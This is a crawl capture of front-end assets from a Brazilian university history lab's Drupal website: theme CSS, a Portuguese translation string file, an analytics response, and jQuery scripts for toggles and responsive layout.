/* Livros ******************************* */
.view-id-Livros .views-field-field-biblio-capa img{
  float: left;
  margin-right: 20px;
}
.view-id-Livros .views-field-title h4{
  border-bottom: 2px dotted #1a2e84;
  color: #0c8339;
}
.view-id-Livros td{
  border: none;
}
/* Objetos do Olhar********************** */
.page-node-3575 .main{
	font-family:"Raleway","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.page-node-3575 h1.title{
	color: rgb(110, 11, 11);
	text-align: center;
	font-size: 38pt;
}
.page-node-3575 h4, .page-node-3575 h4 a{
	text-decoration: underline;
	color: #7d7b6d;
}
.page-node-3575 article{
	/*color: #fff;
	padding: 50px 50px 200px 50px;
	background: rgb(110, 11, 11) url(../images/objetos_do_olhar_fundo.png) no-repeat 50% 90%;*/
}
.page-node-3575 .content p{
	text-align: justify;
}
.page-node-3575 img{
	margin: 20px;
}
.page-node-3575 blockquote:before{
	font-family: fontawesome;
	content:"\F10D";
	float: left;
	font-size: 25pt;
	color: rgb(110, 11, 11);
}
.page-node-3575 blockquote p{
	font-size: 12pt;
	padding: 0 0 0 55px;
}
.page-node-3575 blockquote > p:first-child{
	text-ident: 10px;
}
.page-node-3575 .field-name-taxonomy-vocabulary-2{
	display: none;
}
.page-node-3575 .button:before{
	font-family: fontawesome;
	content:"\f019";
	float: left;
	font-size: 18pt;
	color: #fff;
	padding: 0 10px 0 10px;
}
.page-node-3575 .button{
	width: 30%;
	background-color: rgb(110, 11, 11);
	padding: 10px 25px;
	margin: 5px auto 35px;
}
.page-node-3575 .button a{
	color: #fff;
	font-weight: bold;
}
/* ----- Fotograficamente Rio ----------------------- */

/* color #3671c1 */

.fotograficamente-rio .main{
	font-size: 16px;
}
.fotograficamente-rio .page blockquote{
	text-align: justify;
	line-height: 30px;
}

.fotograficamente-rio .main h1, .fotograficamente-rio .main h2, .fotograficamente-rio .main h3, .fotograficamente-rio .main h4{
	color: #f16425;
  font-family: Inconsolata, monospace;
	text-transform: uppercase;
	font-weight: 200;
}
.fotograficamente-rio .main a, .fotograficamente-rio .main a:hover{
	color: #f16425;
}
/* Arquivo Sonoro ********************** */

.sonoro-item{
	box-shadow: 0 0 10px #777;
	margin: 4em;
	padding: 2.5em;
	background: rgba(0, 85, 128, 0.1);
	text-align: justify;
	min-height: 250px;
	line-height: 2em;
	color: #00111a;
}
.sonoro-item h4{
	font-family: Economica;
	text-align: center;
	color: #6D1700;
}
.sonoro-item span.views-label{
	color: #6D1700;
}
.sonoro-item span.field-content{
	font-weight: 550;
}
.sonoro-item .views-field-field-som-tipo, .sonoro-item .views-field-field-som-local{
	float: left;
	margin-right: 3em;
}
.sonoro-item .views-field-field-som-sumario{
	margin: 1em;
}
/* Projetos ********************** */
.projetos-page table{
    border:none;
}
.projetos-page table td{
    width: 33.3%;
}
.projetos-page .projeto

/* ICONS ********************************* */

/* HELPER CLASSES ************************ */
/* ----- Style ----------------------- */
/* ----- Positioning ----------------- */
/* ----- Sizing ---------------------- */

/* GENERAL OVERRIDES ********************* */
/* ----- Bootstrap Overrides --------- */
/* ----- Field Collection Overrides -- */
/* ----- Field Label Overrides ------- */

/* ADMINISTRATION ************************ */
/* ----- Admin ----------------------- */
/* ----- User Block ------------------ */

/* MEDIA QUERIES ************************* */
/* ----- Responsive ------------------ */
/* ----- Print ----------------------- */


--- FILE ---
content_type: application/javascript
request_url: http://labhoi.uff.br/sites/default/files/languages/pt-br_lN-vpmeDCZc5A2YWU7PfGPdmRtSb3Ov28N_v0mt7Y5I.js?pq2mwq
body_size: 3310
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Enabled":"Habilitado","Configure":"Configurar","none":"nenhum","Submit":"Enviar","Disabled":"Desativado","Status":"Status","Edit":"Editar","Show":"Exibir","Not published":"N\u00e3o publicado","Select all rows in this table":"Selecionar todas as linhas da tabela","Deselect all rows in this table":"Desmarcar todas as linhas da tabela","Size":"Tamanho","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"As altera\u00e7\u00f5es nesses blocos n\u00e3o v\u00e3o ser salvas enquanto o bot\u00e3o \u003Cem\u003ESalvar Blocos\u003C\/em\u003E n\u00e3o for clicado.","Please wait...":"Por favor, aguarde...","Your system configuration does not currently support this feature. The \u003Ca href=\u0022http:\/\/drupal.org\/node\/15365\u0022\u003Ehandbook page on Clean URLs\u003C\/a\u003E has additional troubleshooting information.":"As configura\u00e7\u00f5es atuais do seu sistema n\u00e3o suportam este recurso. Consulte a \u003Ca href=\u0022http:\/\/drupal.org\/node\/15365\u0022\u003Ep\u00e1gina sobre URLs limpas\u003C\/a\u003E, da ajuda on-line, para mais informa\u00e7\u00f5es sobre esse problema.","Your server has been successfully tested to support this feature.":"Seu servidor foi testado e foi verificado que ele suporta esse recurso.","Testing clean URLs...":"Testando URLs limpas...","Loading...":"Carregando...","unlimited":"ilimitado","Changes made in this table will not be saved until the form is submitted.":"As mudan\u00e7as feitas nesta tabela n\u00e3o v\u00e3o ser salvas antes do formul\u00e1rio ser enviado.","Drag to re-order":"Arraste para reordenar","Internal server error. Please see server or PHP logs for error information.":"Erro interno do servidor. Por favor, consulte os logs do servidor ou do PHP para obter informa\u00e7\u00f5es de erro.","jQuery UI Tabs: Not enough arguments to add tab.":"jQuery UI Tabs: N\u00e3o h\u00e1 argumentos o suficiente para adicionar uma aba.","jQuery UI Tabs: Mismatching fragment identifier.":"jQuery UI Tabs: Erro no identificador do fragmento.","Add":"Adicionar","Close":"Fechar","Add files":"Adicionar arquivos","Unspecified error":"Erro n\u00e3o especificado","Split summary at cursor":"Cortar chamada no cursor","Join summary":"Juntar resumo ao texto","Select all children":"Selecionar todos os filhos","Select":"Selecionar","Hide":"Ocultar","N\/A":"-","Hide layout designer":"Esconder interface de cria\u00e7\u00e3o de layout","Filename":"Nome do arquivo","Insert this token into your form":"Insira este token no seu formul\u00e1rio","First click a text field to insert your tokens into.":"Primeiramente, clique no campo de texto para inserir seus tokens nela","Upload Failed.":"O envio falhou.","Server (IO) Error":"Erro de (IO) do servidor","Security Error":"Erro de seguran\u00e7a","Upload limit exceeded.":"Limite de envio excedido.","Failed Validation. Upload skipped.":"Falha na valida\u00e7\u00e3o. Envio ignorado.","Cancelled":"Cancelado","Stopped":"Parado","one file.":"um arquivo.","up to @count files.":"at\u00e9 @count aquivos.","1 file uploaded.":"1 arquivo enviado.","@count files uploaded.":"@count arquivos enviados.","Upload failed.":"Falha no envio.","all":"todos","Log messages":"Mensagens de log","Please select a file.":"Por favor, selecione um arquivo.","You are not allowed to operate on more than %num files.":"Voc\u00ea n\u00e3o tem permiss\u00e3o para operar em mais de %num arquivos.","Please specify dimensions within the allowed range that is from 1x1 to @dimensions.":"Por favor, especifique as dimens\u00f5es dentro do intervalo permitido que \u00e9 de 1x1 para @dimensions.","%filename is not an image.":"%filename n\u00e3o \u00e9 uma imagem.","File browsing is disabled in directory %dir.":"Gerenciamento de arquivos est\u00e1 desabilitado no diret\u00f3rio %dir.","Do you want to refresh the current directory?":"Voc\u00ea quer atualizar o diret\u00f3rio atual?","Delete selected files?":"Apagar arquivos selecionados?","Please select a thumbnail.":"Por favor, selecione uma miniatura.","You must select at least %num files.":"Voc\u00ea deve selecionar pelo menos %num arquivos.","You can not perform this operation.":"Voc\u00ea n\u00e3o pode executar esta opera\u00e7\u00e3o.","Insert file":"Inserir arquivo","Change view":"Alterar vis\u00e3o","An AJAX HTTP error occurred.":"Ocorreu um erro HTTP no AJAX","HTTP Result Code: !status":"C\u00f3digo do Resultado HTTP:  !status","An AJAX HTTP request terminated abnormally.":"Uma requisi\u00e7\u00e3o HTTP AJAX terminou de forma inesperada.","Debugging information follows.":"Estas s\u00e3o as informa\u00e7\u00f5es de depura\u00e7\u00e3o.","Path: !uri":"Caminho: !uri","StatusText: !statusText":"Texto de Status: !statusText","ResponseText: !responseText":"Texto de Resposta: !responseText","ReadyState: !readyState":"ReadyState: !readyState","(active tab)":"(aba ativa)","Show shortcuts":"Mostrar atalhos","Hide shortcuts":"Esconder atalhos","Customize dashboard":"Personalizar painel","Not customizable":"N\u00e3o \u00e9 personaliz\u00e1vel","Not restricted":"Sem restri\u00e7\u00f5es","Restricted to certain pages":"Restrito para certas p\u00e1ginas","The block cannot be placed in this region.":"O bloco n\u00e3o pode ser colocado nessa regi\u00e3o.","Re-order rows by numerical weight instead of dragging.":"Re-ordernar as linhas por campos n\u00famericos de peso ao inv\u00e9s de arrastar-e-soltar.","Show row weights":"Exibir pesos das linhas","Hide row weights":"Ocultar pesos das linhas","OK":"OK","Hide summary":"Ocultar sum\u00e1rio","Edit summary":"Editar resumo","Autocomplete popup":"Popup de autocompletar","Searching for matches...":"Procurando por dados correspondentes...","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"O arquivo selecionado %filename n\u00e3o p\u00f4de ser transferido. Somente arquivos com as seguintes extens\u00f5es s\u00e3o permitidos: %extensions.","Not in menu":"Fora do menu","New revision":"Nova revis\u00e3o","No revision":"Sem revis\u00e3o","By @name on @date":"Por @name em @date","By @name":"Por @name","Alias: @alias":"URL Alternativa: @alias","No alias":"Nenhuma URL alternativa","Requires a title":"T\u00edtulo requerido","Don\u0027t display post information":"N\u00e3o exibir informa\u00e7\u00f5es de postagem","Done":"Conclu\u00eddo","Now Editing: ":"Editando agora: ","Remove group":"Remover grupo","Apply (all displays)":"Aplicar (em todos os displays)","Revert to default":"Reverter ao padr\u00e3o","Apply (this display)":"Aplicar (neste display)","Pause":"Pausa","This permission is inherited from the authenticated user role.":"Essa permiss\u00e3o \u00e9 herdada do papel de usu\u00e1rio autenticado.","Start upload":"Iniciar upload","Available tokens":"Tokens dispon\u00edveis","Loading token browser...":"Carregando o navegador do token...","Automatic alias":"Endere\u00e7o autom\u00e1tico","Select files":"Selecionar arquivos","Stop current upload":"Pare o upload atual","Drag files here.":"Arraste os arquivos aqui.","File size error.":"Erro de tamanho de arquivo.","Security error.":"Erro de seguran\u00e7a.","Generic error.":"Erro gen\u00e9rico.","Stop upload":"Parar upload","Please wait while your files are being uploaded.":"Por favor, aguarde enquanto os arquivos est\u00e3o sendo carregados.","One domain with multiple subdomains":"Um Dom\u00ednio com multiplos subdom\u00ednios","Multiple top-level domains":"M\u00faltiplos dom\u00ednios prim\u00e1rios","All pages with exceptions":"Todas as p\u00e1ginas com exce\u00e7\u00f5es","Excepted: @roles":"Exce\u00e7\u00f5es: @roles","Downloads":"Downloads","Not tracked":"N\u00e3o monitorado","@items enabled":"@items habilitados","A single domain":"Um \u00fanico dom\u00ednio","No privacy":"Sem privacidade","Show layout designer":"Mostrar editor de layout"}} };

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1354183561&t=pageview&_s=1&dl=http%3A%2F%2Flabhoi.uff.br%2Fimagens-digitais%2Fcategorias%2F234&ul=en-us%40posix&dt=Imagens%20Digitais%20%7C%20Laborat%C3%B3rio%20de%20Hist%C3%B3ria%20Oral%20e%20Imagem&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1733735996&gjid=2103658900&cid=967779121.1768693518&tid=UA-67321416-1&_gid=767475028.1768693518&_r=1&_slc=1&z=1831347287
body_size: -284
content:
2,cG-R2H45VFKNE

--- FILE ---
content_type: application/javascript
request_url: http://labhoi.uff.br/sites/all/themes/labhoi_tmp/js/script.js?pq2mwq
body_size: 306
content:
(function($) {
Drupal.behaviors.position = {
  attach: function (context, settings) {
    //code starts
    $(".node-colecao .field-name-field-col-imagens .field-slideshow-controls a").each(function(){
		var size = $(".field-slideshow .field-slideshow-slide img").attr( "height" );
		var position = (size - 32)/2;
		//$(this).css("margin-top", position);
		});
    //code ends
	 //code starts
    $(".toggler1").click(function(){
		$(".toggle1").toggle("slow");
		});
		$(".toggler2").click(function(){
		$(".toggle2").toggle("slow");
		});
    //code ends
    
	
  }
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://labhoi.uff.br/sites/all/themes/open_framework/js/override.js?pq2mwq
body_size: 1035
content:
(function($) {

    Drupal.behaviors.open_framework_override = {
        attach: function(context, settings) {

            // Bootstrap dropdown menu in top nav bar
            // Bootstrap dropdown menu in secondary menu
            $('nav ul, #secondary-menu ul')
                .children('li')
                .filter(':has(.active)')
                .addClass('active')
                .end()
                .filter(':has(ul .active)')
                .removeClass('active')
                .end()
                .end()
                .find('ul a')
                .removeAttr('data-toggle')
                .removeAttr('data-target')

            // Bootstrap Menu Block behavior in sidebar
            $('.sidebar .block-menu-block ul.menu.nav a').removeAttr('data-toggle');
            $('.sidebar .block-menu-block ul.menu.nav a').removeAttr('data-target');
            $('.sidebar .block-menu-block ul.menu.nav li').removeClass('dropdown-submenu');
            $('.sidebar .block-menu-block ul.menu.nav ul').removeClass('dropdown-menu');

            // Set up theme specific responsive behaviors
            function responsive_behaviors() {
                var viewportwidth;
                var viewportheight;

                // the more standards compliant browsers (mozilla/netscape/opera/IE7) use window.innerWidth and window.innerHeight

                if (typeof window.innerWidth != 'undefined') {
                    viewportwidth = window.innerWidth,
                    viewportheight = window.innerHeight
                }

                // IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
                else if (typeof document.documentElement != 'undefined' && typeof document.documentElement.clientWidth !=
                    'undefined' && document.documentElement.clientWidth != 0) {
                    viewportwidth = document.documentElement.clientWidth,
                    viewportheight = document.documentElement.clientHeight
                }

                // older versions of IE
                else {
                    viewportwidth = document.getElementsByTagName('body')[0].clientWidth,
                    viewportheight = document.getElementsByTagName('body')[0].clientHeight
                }

                if (viewportwidth < 768) {
                    $('nav li li.expanded').removeClass('dropdown-submenu');
                    $('nav ul ul ul').removeClass('dropdown-menu');
                    $('div.next-row').addClass('clear-row');
                } else {
                    $('nav li li.expanded').addClass('dropdown-submenu');
                    $('nav ul ul ul').addClass('dropdown-menu');
                    $('div.next-row').removeClass('clear-row');
                }

                if ((viewportwidth >= 768) && (viewportwidth < 980)) {
                    $('.two-sidebars')
                        .find('.site-sidebar-first')
                        .removeClass('span3')
                        .addClass('span4')
                        .end()
                        .find('.site-sidebar-second')
                        .removeClass('span3')
                        .addClass('span12')
                        .end()
                        .find('.mc-content')
                        .removeClass('span6')
                        .addClass('span8')
                        .end()
                        .find('.region-sidebar-second .block')
                        .addClass('span4')
                        .end();
                    $('.sidebar-first')
                        .find('.site-sidebar-first')
                        .removeClass('span3')
                        .addClass('span4')
                        .end()
                        .find('.mc-content')
                        .removeClass('span9')
                        .addClass('span8')
                        .end();
                    $('.sidebar-second')
                        .find('.site-sidebar-second')
                        .removeClass('span3')
                        .addClass('span12')
                        .end()
                        .find('.mc-content')
                        .removeClass('span9')
                        .addClass('span12')
                        .end()
                        .find('.region-sidebar-second .block')
                        .addClass('span4')
                        .end();
                } else {
                    $('.two-sidebars')
                        .find('.site-sidebar-first')
                        .removeClass('span4')
                        .addClass('span3')
                        .end()
                        .find('.site-sidebar-second')
                        .removeClass('span12')
                        .addClass('span3')
                        .end()
                        .find('.mc-content')
                        .removeClass('span8')
                        .addClass('span6')
                        .end()
                        .find('.region-sidebar-second .block')
                        .removeClass('span4')
                        .end();
                    $('.sidebar-first')
                        .find('.site-sidebar-first')
                        .removeClass('span4')
                        .addClass('span3')
                        .end()
                        .find('.mc-content')
                        .removeClass('span8')
                        .addClass('span9')
                        .end();
                    $('.sidebar-second')
                        .find('.site-sidebar-second')
                        .removeClass('span12')
                        .addClass('span3')
                        .end()
                        .find('.mc-content')
                        .removeClass('span12')
                        .addClass('span9')
                        .end()
                        .find('.region-sidebar-second .block')
                        .removeClass('span4')
                        .end();
                }
            }

            // Update CSS classes based on window load and resize
            $(window)
                .load(responsive_behaviors)
                .resize(responsive_behaviors);
        }
    }

})(jQuery);
